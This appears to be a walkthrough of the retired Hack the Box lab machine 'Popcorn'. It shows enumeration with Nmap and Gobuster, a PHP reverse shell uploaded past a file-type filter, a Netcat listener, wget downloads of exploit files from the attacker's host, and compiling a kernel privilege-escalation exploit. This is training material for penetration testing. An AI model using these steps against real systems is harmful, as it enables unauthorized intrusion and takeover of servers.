Hack the Box (HTB) machines walkthrough series — Popcorn
Today, we will be continuing with our exploration of Hack the Box (HTB) machines as seen in previous articles. This walkthrough is of an HTB machine named Popcorn.
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.

What should you learn next?
Note: Only write-ups of retired HTB machines are allowed. The machine in this article, named Popcorn, is retired.
The walkthrough
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The Popcorn machine IP is 10.10.10.6.
3. We will adopt our usual methodology of performing penetration testing. Let’s start with enumeration in order to gain as much information about the machine as possible.

4. We’ll start with the Nmap scan to learn more about the services running on this machine. [CLICK IMAGES TO ENLARGE]
<<nmap -sC -sV -oA Popcorn 10.10.10.6>>
5. As we can see, ports 22 and 80 are detected. Let’s start enumeration of these ports.

6. Below is the default page for Popcorn. Nothing interesting on this page.
7. Let’s continue the drill and enumerate the directories with Gobuster.
<<gobuster -u http://10.10.10.6 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50>>
8. We can see multiple interesting directories being detected. As soon as I saw “torrent,” upload and execute comes to mind. Let’s see if that’s possible.

9. Below is where the /torrent page redirects to. It looks like if we’re going to do anything, we need to login.

10. Let’s register a user and log in.

11. Now let’s try to upload a torrent file. We downloaded a Kali torrent and uploaded it to the portal.

12. Under the uploaded torrent file, I could see an option to upload the screenshot as well. I tried uploading a direct PHP reverse shell to it, but it failed, which indicates some sort of protection. So let’s envelope that under the JPG header.

13. Let’s intercept the request with Burp. Send it to Repeater and change the filename from “shell.php.png” to “shell.php”. We can see the classic PHP shell in the Burp request as well.
14. After doing the above, resend the file. The content will be uploaded as shown below:

15. Since the file is uploaded, we now need to find the directory where it is uploaded. Before running the recursive directory enumeration, we use the defaults such as /torrent/upload, and it worked. We can see the file uploaded. In case of multiple images in the same timeframe, match the ID from the uploaded screenshot above.
16. Clicking that and we get our reverse shell. (Host the Netcat on attacking machine.)
<<nc -nlvp 1234>>

17. Enumerate to grab the user.txt file.
<<cat user.txt>>

18. Now let’s try to escalate the privileges. During enumeration of the current directory, we got an MOTD message, and it looks like there is an exploit for that as well.
19. Download the exploit. Host it on an attacking machine via the Python web server and download it on the victim machine.
<<wget http://10.10.14.11/14339.sh>>
20. When we execute the exploit, we see that it resulted in an error. (We found out later that it was the shell issue.) Let’s move onto other ways of escalating privileges.
<<bash 14339.sh>>

21. Looking into the kernel version, it looks like there is an exploit for that.
<<uname -a>>
22. We copy it from SearchSploit and upload it to the victim machine
<<wget http://10.10.14.11/15704.c>>
23. Compile the exploit and run it to get the root shell.
<<gcc 15704.c -o exp>>
<<./exp>>
So this was a straightforward box with an initial shell based on classic techniques and then privilege escalation that can be done in two ways.

What should you learn next?
We will continue the series with other HTB machines.

